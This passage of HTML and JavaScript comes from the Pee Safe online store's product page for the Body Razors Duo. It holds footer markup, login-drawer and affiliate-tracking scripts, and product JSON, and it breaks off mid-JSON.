class="zoom-image"></a></div><div class="image-link-blocks__item group rounded bg-secondary text-custom"style="--text-color: 255 255 255;" ><a  class="content-over-media rounded" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.peesafe.com/cdn/shop/files/Cruelty_Free_Icon_for_Website_2.png?v=1760616277&amp;width=800" alt="" srcset="//www.peesafe.com/cdn/shop/files/Cruelty_Free_Icon_for_Website_2.png?v=1760616277&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Cruelty_Free_Icon_for_Website_2.png?v=1760616277&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Cruelty_Free_Icon_for_Website_2.png?v=1760616277&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Cruelty_Free_Icon_for_Website_2.png?v=1760616277&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Cruelty_Free_Icon_for_Website_2.png?v=1760616277&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Cruelty_Free_Icon_for_Website_2.png?v=1760616277&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Cruelty_Free_Icon_for_Website_2.png?v=1760616277&amp;width=800 800w" width="800" height="1027" loading="lazy" sizes="(max-width: 699px) 160px, 285px" class="zoom-image"></a></div><div class="image-link-blocks__item group rounded bg-secondary text-custom"style="--text-color: 255 255 255;" ><a  class="content-over-media rounded" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.peesafe.com/cdn/shop/files/FAST_SHIPPING_7.png?v=1720595484&amp;width=800" alt="" srcset="//www.peesafe.com/cdn/shop/files/FAST_SHIPPING_7.png?v=1720595484&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_7.png?v=1720595484&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_7.png?v=1720595484&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_7.png?v=1720595484&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_7.png?v=1720595484&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_7.png?v=1720595484&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_7.png?v=1720595484&amp;width=800 800w" width="800" height="1027" loading="lazy" sizes="(max-width: 699px) 160px, 285px" class="zoom-image"></a></div></image-link-blocks>

      <button is="prev-button" class="circle-button circle-button--fill border group" aria-controls="scroll-area-template--16184518344815__image_link_blocks_jj8kxk" disabled>
        <span class="sr-only">Previous</span>
        <span class="animated-arrow animated-arrow--reverse"></span>
      </button>

      <button is="next-button" class="circle-button circle-button--fill border group" aria-controls="scroll-area-template--16184518344815__image_link_blocks_jj8kxk">
        <span class="sr-only">Next</span>
        <span class="animated-arrow"></span>
      </button>
    </div>
  </div>
</div>

</section>
<!-- BEGIN sections: footer-group -->
<footer id="shopify-section-sections--16184517722223__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><style>
      @media screen and (min-width: 1000px) {
        #shopify-section-sections--16184517722223__footer {--footer-block-list-gap: var(--spacing-10);--footer-block-list-justify-content: space-between;
        }
      }

    @media(max-width: 600px){
    .footer{
      
        padding-block-start: 3rem;
      padding-block-end: 10rem;
        
    }
    }
  </style><div class="footer">
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list empty:hidden"><div class="footer__block footer__block--newsletter" ><img src="//www.peesafe.com/cdn/shop/files/X_600_x_100_px_1.png?v=1715057474&amp;width=600" alt="" srcset="//www.peesafe.com/cdn/shop/files/X_600_x_100_px_1.png?v=1715057474&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/X_600_x_100_px_1.png?v=1715057474&amp;width=600 600w" width="600" height="100" loading="lazy" style="max-width: 300px" sizes="300px"><div class="v-stack gap-6"><p class="h6">Sign up for new stories and personal offers</p><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"><div class="form-control" ><input id="input-sections--16184517722223__footer--contactemail" class="input is-floating" type="email" dir="ltr" name="contact[email]" placeholder=" " 
  
  
  
  
  autocomplete="email"
  
  enterkeyhint="send"
  required
  
><label for="input-sections--16184517722223__footer--contactemail" class="floating-label">E-mail</label><div class="self-submit-button">
        <button type="submit" class="circle-chevron hover:colors">
          <span class="sr-only">Subscribe</span><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></button>
      </div></div></form></div>
                </div><div class="footer__block footer__block--text" ><p class="bold">Contact Us</p><div class="prose text-subdued"><p><strong>Registered Office:</strong></p><p>Plot No. 517, 3rd Floor, Udyog Vihar Phase-III, Sector 20, Gurugram, Haryana 122016</p><p><strong>Customer Support:</strong> care@peesafe.com<br/><strong>Call:</strong> +91 9870279353</p><p><strong>For Bulk Enquiries: </strong>b2b@peesafe.com</p><p><strong>Hours:</strong> 10AM to 6PM (Monday to Saturday)</p></div></div><div class="footer__block footer__block--menu" ><p class="bold">Shop</p><ul class="v-stack gap-3" role="list"><li>
                          <a href="/collections/toilet-hygiene" class="inline-block link-faded break-all">Toilet Hygiene</a>
                        </li><li>
                          <a href="/collections/menstrual-care" class="inline-block link-faded break-all">Menstrual Care</a>
                        </li><li>
                          <a href="/collections/intimate-care" class="inline-block link-faded break-all">Intimate Care</a>
                        </li><li>
                          <a href="/collections/shaving-grooming" class="inline-block link-faded break-all">Shaving & Grooming</a>
                        </li><li>
                          <a href="/collections/sexual-wellness" class="inline-block link-faded break-all">Sexual Wellness</a>
                        </li></ul>
                  </div><div class="footer__block footer__block--menu" ><p class="bold">About us</p><ul class="v-stack gap-3" role="list"><li>
                          <a href="/pages/about-us" class="inline-block link-faded break-all">Our Story</a>
                        </li><li>
                          <a href="/pages/haqseperiod" class="inline-block link-faded break-all">Our Impact</a>
                        </li><li>
                          <a href="/pages/careers" class="inline-block link-faded break-all">Careers</a>
                        </li><li>
                          <a href="/pages/store-locator" class="inline-block link-faded break-all">Store Locator</a>
                        </li><li>
                          <a href="https://www.peesafe.com/blogs/news" class="inline-block link-faded break-all">Blogs</a>
                        </li></ul>
                  </div><div class="footer__block footer__block--menu" ><p class="bold">Help</p><ul class="v-stack gap-3" role="list"><li>
                          <a href="/policies/privacy-policy" class="inline-block link-faded break-all">Privacy Policy</a>
                        </li><li>
                          <a href="/policies/refund-policy" class="inline-block link-faded break-all">Refund Policy</a>
                        </li><li>
                          <a href="/pages/terms-condition" class="inline-block link-faded break-all">Terms & Condition</a>
                        </li><li>
                          <a href="/policies/terms-of-service" class="inline-block link-faded break-all">Terms Of Service</a>
                        </li><li>
                          <a href="https://www.peesafe.com/apps/track-order" class="inline-block link-faded break-all">Track Order</a>
                        </li><li>
                          <a href="/pages/contact-us" class="inline-block link-faded break-all">Contact Us</a>
                        </li></ul>
                  </div></div><div class="footer__aside empty:hidden"><div class="footer__aside-top"><ul class="social-media " role="list"><li>
      <a href="https://www.facebook.com/PeeSafeIndia/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Facebook"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-facebook" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://twitter.com/peesafe" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Twitter"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-twitter" viewBox="0 0 24 24">
        <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.instagram.com/peesafe/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Instagram"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-instagram" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.youtube.com/channel/UCuJXacHnH_o6xzSqse6VZ7A" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on YouTube"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-youtube" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.44 5.243c.929.244 1.66.963 1.909 1.876.451 1.654.451 5.106.451 5.106s0 3.452-.451 5.106a2.681 2.681 0 0 1-1.91 1.876c-1.684.443-8.439.443-8.439.443s-6.754 0-8.439-.443a2.682 2.682 0 0 1-1.91-1.876c-.45-1.654-.45-5.106-.45-5.106s0-3.452.45-5.106a2.681 2.681 0 0 1 1.91-1.876c1.685-.443 8.44-.443 8.44-.443s6.754 0 8.438.443Zm-5.004 6.982L9.792 15.36V9.091l5.646 3.134Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations." class="tap-area" target="_blank" rel="noopener" aria-label="Follow on WhatsApp"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-whatsapp" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M19.354 4.552a10.336 10.336 0 0 0-7.36-3.052C6.257 1.5 1.588 6.168 1.586 11.905a10.383 10.383 0 0 0 1.39 5.202L1.5 22.5l5.516-1.447c1.52.83 3.232 1.266 4.973 1.266h.004c5.736 0 10.404-4.668 10.406-10.405a10.342 10.342 0 0 0-3.045-7.362Zm-7.36 16.01h-.004a8.639 8.639 0 0 1-4.402-1.205l-.316-.188-3.274.859.874-3.192-.206-.327a8.626 8.626 0 0 1-1.322-4.603c.002-4.769 3.882-8.649 8.653-8.649a8.59 8.59 0 0 1 6.115 2.537 8.596 8.596 0 0 1 2.53 6.119c-.002 4.769-3.881 8.649-8.649 8.649Zm4.744-6.477c-.26-.13-1.539-.76-1.777-.846-.239-.087-.412-.13-.585.13s-.672.846-.823 1.02c-.152.173-.304.195-.564.064-.26-.13-1.097-.404-2.09-1.29-.773-.69-1.295-1.54-1.447-1.801-.152-.26-.016-.401.114-.53.116-.117.26-.304.39-.456.13-.152.173-.26.26-.434.087-.173.043-.325-.022-.455s-.584-1.41-.802-1.93c-.21-.508-.425-.439-.584-.447a10.498 10.498 0 0 0-.499-.01.955.955 0 0 0-.693.326c-.239.26-.91.89-.91 2.169 0 1.28.931 2.516 1.061 2.69.13.174 1.834 2.8 4.442 3.926.62.268 1.105.428 1.482.548.623.198 1.19.17 1.638.103.5-.074 1.538-.629 1.755-1.236.216-.607.216-1.128.151-1.236-.064-.109-.238-.174-.498-.304v-.001Z" fill="currentColor" />
      </svg></a>
    </li></ul></div><div class="footer__aside-bottom">
          <p class="footer__copyright text-sm text-subdued">
            © 2017 - 2026, Redcliffe Hygiene Private Limited, All rights reserved.
          </p>
        </div>
      </div>
    </div>
  </div>
</div>


</footer>
<!-- END sections: footer-group --></main>
    <script>
  let token = null;
  let isDropdownVisible = false;

  function handleDrawer1() {
    if (token) {
      const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
      const crossIconElement = document.getElementById("icon-close-kwikpass")
      const drawerElement = document.getElementById("kwikpass-drawer-desktop")
      // display cross icon and hide icon-kwikpass if isDropdownVisible = true else display icon-kwikpass and hide cross icon
      if(isDropdownVisible){
        drawerElement.style.display = "none";
        crossIconElement.style.display="none";
        kwikpassLoggedInElement.style.display="flex";
      }else{
        drawerElement.style.display = "block";
        crossIconElement.style.display="flex";
        kwikpassLoggedInElement.style.display="none";
      }
      isDropdownVisible = !isDropdownVisible;
    }
  }

  function updateDOM(isKwikpassLogin = true) {
    token = getValueFromCookiesOrLocalStorage(XGokwikCoreToken(window.merchantInfo.environment));
    const isLogout = sessionStorage.getItem('isLogout');
    const phoneNumber = getValueFromCookiesOrLocalStorage('notify_phone_number');
    
    if ((!token && !isLogout) || (token && !phoneNumber)) {
       openIframe('kp_sso_token')
    }
    
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    if(drawerElement){
      if(token){
      document.getElementById("kp-login-button-header-logo").style.display = "none"
      document.getElementById("loggedin-icons").style.display = "block"
      }else{
      document.getElementById("kp-login-button-header-logo").style.display = "flex"
      document.getElementById("loggedin-icons").style.display = "none"
      drawerElement.style.display = "none"
      }
    }
    
    // shopify logout
    const logoutLink = document.querySelectorAll('a[href*="/account/logout"]');
    logoutLink.forEach((element) => {
        element.addEventListener("click", (event) => {
          event.preventDefault()
          handleLogout()
        })
    });
    
    const logoutElement =  document.getElementById('logout-button-desktop')
    
    if(logoutElement) logoutElement.addEventListener('click', handleLogout);  
  }

   let isElementsWithAccountClickable = true;

    const elementsWithAccount = document.querySelectorAll('a[href="/account"]');
    elementsWithAccount.forEach((element) => {
        element.addEventListener('click', async (e) => {
          e.preventDefault();
        const customerId = getCustomerId()
          if(token && customerId!=null){
            window.location.href = "/account"
          }else{
            handleKpAndShopifyLogin("/account")
          }
        });
    });


  /* This code is reusable to all merchants except breakpoint */
  
  // Add a click event listener to the document
  document.addEventListener('click', function(event) {
    const dropdownButton = document.getElementsByClassName('header--icon') ?. [0]  
    // Check if the clicked element is the dropdown button or inside the dropdown menu
      const isClickInsideDropdown = dropdownButton.contains(event.target);    
    // If the click is outside the dropdown, hide the dropdown
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop") 
    if (! isClickInsideDropdown && isDropdownVisible && token) {
    drawerElement.style.display = "none";
    crossIconElement.style.display = "none";
    kwikpassLoggedInElement.style.display = "flex";
    isDropdownVisible = ! isDropdownVisible;
    }
  });


  document.addEventListener('DOMContentLoaded', function() {
    updateDOM();
  });
  
  window.addEventListener('update-dom', function() {
    const kwikpassLoggedInElement = document.getElementById("icon-kwikpass");
    const crossIconElement = document.getElementById("icon-close-kwikpass")
    const drawerElement = document.getElementById("kwikpass-drawer-desktop")
    drawerElement.style.display = "none";
    crossIconElement.style.display="none";
    kwikpassLoggedInElement.style.display="flex";
    updateDOM();
  });
</script>

<script src="https://pdp.gokwik.co/kwikpass/kwikpass-core-functions.js" defer></script>
<script defer src="https://pdp.gokwik.co/kwikpass/plugin/build/kp-merchant-v2.js"></script>


    
      <script type="text/javascript">
        var json_product = {"id":6552485560431,"title":"Body Razors Duo","handle":"body-razors-duo","description":"\u003cp\u003e\u003cspan\u003eThis Duo are a must have for easy, at-home grooming. The Bikini Line Trimming Razor ensures safe and neat grooming for your intimate area, while the Body Shaving Razor ensures your skin is smooth, and hair-free without cuts, nicks, or razor burns. \u003c\/span\u003e\u003c\/p\u003e\n\u003c!----\u003e","published_at":"2021-03-11T12:50:58+05:30","created_at":"2021-03-10T18:50:08+05:30","vendor":"Furr","type":"Shaving \u0026 Grooming Combos","tags":["all_products_new","B1G1","BBS20","Bikini Line Razor","bikini razor","bikini trimming razor","body razor","change","combo_custom","combo_nodiscount","combo_pack","Combos","demo_tag","Female Grooming","furr","Grooming \u0026 Shaving 2.0","MHD23","peesafe","pro_temp_2","prod_temp_2","razor","Razor duo","razors","Razors 2.0","Razors duo"],"price":31400,"price_min":31400,"price_max":31400,"available":true,"price_varies":false,"compare_at_price":44800,"compare_at_price_min":44800,"compare_at_price_max":44800,"compare_at_price_varies":false,"variants":[{"id":39272733900911,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"RW0143","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Body Razors Duo","public_title":null,"options":["Default Title"],"price":31400,"weight":0,"compare_at_price":44800,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.peesafe.com\/cdn\/shop\/files\/duo_razor.jpg?v=1758104405","\/\/www.peesafe.com\/cdn\/shop\/files\/Body_Razors_Duo.jpg?v=1758104405","\/\/www.peesafe.com\/cdn\/shop\/files\/Advanced_nano_coated_body_saving_Razor.jpg?v=1758196990","\/\/www.peesafe.com\/cdn\/shop\/files\/Bikini_line_trimming_Razor.jpg?v=1758196898"],"featured_image":"\/\/www.peesafe.com\/cdn\/shop\/files\/duo_razor.jpg?v=1758104405","options":["Title"],"media":[{"alt":"Furr Body Razors Duo","id":30610032066671,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.peesafe.com\/cdn\/shop\/files\/duo_razor.jpg?v=1758104405"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.peesafe.com\/cdn\/shop\/files\/duo_razor.jpg?v=1758104405","width":1080},{"alt":"Furr Body Razors Duo","id":26748179611759,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Body_Razors_Duo.jpg?v=1758104405"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Body_Razors_Duo.jpg?v=1758104405","width":2100},{"alt":"Furr Complete Grooming Pack","id":26654776197231,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Advanced_nano_coated_body_saving_Razor.jpg?v=1758196990"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Advanced_nano_coated_body_saving_Razor.jpg?v=1758196990","width":2100},{"alt":"Furr Complete Grooming Pack","id":26654712365167,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Bikini_line_trimming_Razor.jpg?v=1758196898"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Bikini_line_trimming_Razor.jpg?v=1758196898","width":2100}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003eThis Duo are a must have for easy, at-home grooming. The Bikini Line Trimming Razor ensures safe and neat grooming for your intimate area, while the Body Shaving Razor ensures your skin is smooth, and hair-free without cuts, nicks, or razor burns. \u003c\/span\u003e\u003c\/p\u003e\n\u003c!----\u003e"};
      </script>
      <script>
        var ecomm_prodid = [];
        for (var i = 0; i < json_product.variants.length; i++) ecomm_prodid.push('6552485560431');
      </script>
      <script type="text/javascript">
        var google_tag_params = {
          ecomm_prodid: ecomm_prodid,
          ecomm_pagetype: 'product',
          ecomm_totalvalue: parseFloat('314'),
        };
      </script>
    
    <script language="javascript" type="text/javascript">
      function cid() {
        var e;
        return Promise.resolve().then(function () {
          return null === (e = new URLSearchParams(window.location.search).get('pid'))
            ? null
            : fetch('https://secure.traqkarr.com/click?pid=' + e + '&offer_id=2059&format=json').then(function (e) {
                return e.json();
              });
        });
      }

      function sc(e) {
        var n = new Date();
        n.setTime(n.getTime() + 31536e6);
        document.cookie = 'affclick=' + e + ';expires=' + n.toUTCString() + ';path=/';
        localStorage.setItem('affclick', e);
      }

      !(function () {
        var n;
        Promise.resolve()
          .then(function () {
            return cid();
          })
          .then(function (e) {
            null !== (n = e) && sc(n.clickid);
          });
      })();
    </script>
    <script>
      gtag('event', 'page_view', {
        send_to: 'AW-845430295',
        ecomm_prodid: window.google_tag_params.ecomm_prodid,
        ecomm_pagetype: window.google_tag_params.ecomm_pagetype,
        ecomm_totalvalue: window.google_tag_params.ecomm_totalvalue,
        user_id: google_tag_params,
      });

      if (window.location.pathname === '/cart') {
        window.location.href = '/';
        sessionStorage.setItem('openDrawer', 'open');
      }
      if (window.location.pathname === '/') {
        if (sessionStorage.getItem('openDrawer') === 'open') {
          sessionStorage.removeItem('openDrawer');
          setTimeout(() => {
            document.querySelector('.relative.tap-area').click();
          }, 5000);
        }
      }

      window.addEventListener('scroll', function () {
        if (document.body.style.overflow === 'auto') {
          document.body.style.overflow = 'unset';
        }
      });
    </script>

    <script src="//www.peesafe.com/cdn/shop/t/487/assets/swiper-bundle.min.js?v=104312064931231207321744710835" defer="defer"></script>
    
  <style>  </style>
<div id="shopify-block-AQkJoSnRYUmt5Z1dme__2131494470682214141" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: corner-session -->
<script>
 // guest_login : cwvbooster's script explicitly excludes scripts containing the string "guest_login", so adding this string somewhere in your script's content will prevent it from being unnessarily modified by that app:

    var sessionBtn = {
      get click_the_dots_to_view_session_data() {
        console.clear();
        console.log(
          "%c ⚠️ Corner Session data ⚠️ ",
          "font-size:18px; color: #ffc400; padding:4px; font-weight:bolder;"
        );
        console.log(window.corner.sessionData)
      }
    };
    console.log("Corner Session Data Loaded", sessionBtn);

    window.metafield = {"error":"json not allowed for this object"}
    window.corner={};
    window.corner.campaigns=null;
    window.corner.automations=null;
    window.corner.sessionData={};


    
    window.corner.sessionData.shop = {
      origin:'www.peesafe.com',
      shopifyDomain:'pee-safe.myshopify.com',
      cartCurrency: 'INR',
      moneyFormat : '₹ {{amount_no_decimals }}',
      currencyList: [{"name": "Indian Rupee", "iso_code": "INR", "symbol": "₹"},]
    };

    
    
      window.corner.sessionData.product = {
        ...{"id":6552485560431,"title":"Body Razors Duo","handle":"body-razors-duo","description":"\u003cp\u003e\u003cspan\u003eThis Duo are a must have for easy, at-home grooming. The Bikini Line Trimming Razor ensures safe and neat grooming for your intimate area, while the Body Shaving Razor ensures your skin is smooth, and hair-free without cuts, nicks, or razor burns. \u003c\/span\u003e\u003c\/p\u003e\n\u003c!----\u003e","published_at":"2021-03-11T12:50:58+05:30","created_at":"2021-03-10T18:50:08+05:30","vendor":"Furr","type":"Shaving \u0026 Grooming Combos","tags":["all_products_new","B1G1","BBS20","Bikini Line Razor","bikini razor","bikini trimming razor","body razor","change","combo_custom","combo_nodiscount","combo_pack","Combos","demo_tag","Female Grooming","furr","Grooming \u0026 Shaving 2.0","MHD23","peesafe","pro_temp_2","prod_temp_2","razor","Razor duo","razors","Razors 2.0","Razors duo"],"price":31400,"price_min":31400,"price_max":31400,"available":true,"price_varies":false,"compare_at_price":44800,"compare_at_price_min":44800,"compare_at_price_max":44800,"compare_at_price_varies":false,"variants":[{"id":39272733900911,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"RW0143","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Body Razors Duo","public_title":null,"options":["Default Title"],"price":31400,"weight":0,"compare_at_price":44800,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/www.peesafe.com\/cdn\/shop\/files\/duo_razor.jpg?v=1758104405","\/\/www.peesafe.com\/cdn\/shop\/files\/Body_Razors_Duo.jpg?v=1758104405","\/\/www.peesafe.com\/cdn\/shop\/files\/Advanced_nano_coated_body_saving_Razor.jpg?v=1758196990","\/\/www.peesafe.com\/cdn\/shop\/files\/Bikini_line_trimming_Razor.jpg?v=1758196898"],"featured_image":"\/\/www.peesafe.com\/cdn\/shop\/files\/duo_razor.jpg?v=1758104405","options":["Title"],"media":[{"alt":"Furr Body Razors Duo","id":30610032066671,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.peesafe.com\/cdn\/shop\/files\/duo_razor.jpg?v=1758104405"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.peesafe.com\/cdn\/shop\/files\/duo_razor.jpg?v=1758104405","width":1080},{"alt":"Furr Body Razors Duo","id":26748179611759,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Body_Razors_Duo.jpg?v=1758104405"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Body_Razors_Duo.jpg?v=1758104405","width":2100},{"alt":"Furr Complete Grooming Pack","id":26654776197231,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Advanced_nano_coated_body_saving_Razor.jpg?v=1758196990"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Advanced_nano_coated_body_saving_Razor.jpg?v=1758196990","width":2100},{"alt":"Furr Complete Grooming Pack","id":26654712365167,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2100,"width":2100,"src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Bikini_line_trimming_Razor.jpg?v=1758196898"},"aspect_ratio":1.0,"height":2100,"media_type":"image","src":"\/\/www.peesafe.com\/cdn\/shop\/files\/Bikini_line_trimming_Razor.jpg?v=1758196898","width":2100}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan\u003eThis Duo are a must have for easy, at-home grooming. The Bikini Line Trimming Razor ensures safe and neat grooming for your intimate area, while the Body Shaving Razor ensures your skin is smooth, and hair-free without cuts, nicks, or razor burns. \u003c\/span\u003e\u003c\/p\u003e\n\u003c!----\u003e"},
        collections: [{"id":294042140783,"handle":"all-products","updated_at":"2026-01-15T12:50:04+05:30","published_at":"2024-07-11T16:35:17+05:30","sort_order":"manual","template_suffix":"on-your-top-shelf","published_scope":"web","title":"All Products","body_html":"","image":{"created_at":"2025-09-19T18:17:44+05:30","alt":null,"width":2800,"height":1000,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/Pee_Safe_festivities_home_page_banner_desktop.jpg?v=1758286064"}},{"id":85179498607,"handle":"bestsellers","updated_at":"2026-01-14T17:33:31+05:30","published_at":"2018-10-16T11:57:13+05:30","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Bestsellers","body_html":"","image":{"created_at":"2021-11-18T10:30:19+05:30","alt":null,"width":2694,"height":650,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/Best_Sellers.jpg?v=1653382174"}},{"id":284461203567,"handle":"big-bundle-sale","title":"BIG BUNDLE SALE","updated_at":"2026-01-14T17:33:31+05:30","body_html":"","published_at":"2023-03-21T17:00:54+05:30","sort_order":"manual","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"BBS20"}],"published_scope":"web","image":{"created_at":"2023-03-31T13:05:13+05:30","alt":"","width":2694,"height":650,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/486721115-combo-page-2694x650.jpg?v=1680759479"}},{"id":303644541039,"handle":"birthday-flash-sale","updated_at":"2026-01-15T12:50:04+05:30","published_at":"2025-03-30T13:14:11+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Birthday Flash Sale","body_html":""},{"id":303712600175,"handle":"birthday-flash-sale-35","updated_at":"2026-01-14T17:33:31+05:30","published_at":"2025-04-01T10:56:24+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Birthday Flash Sale  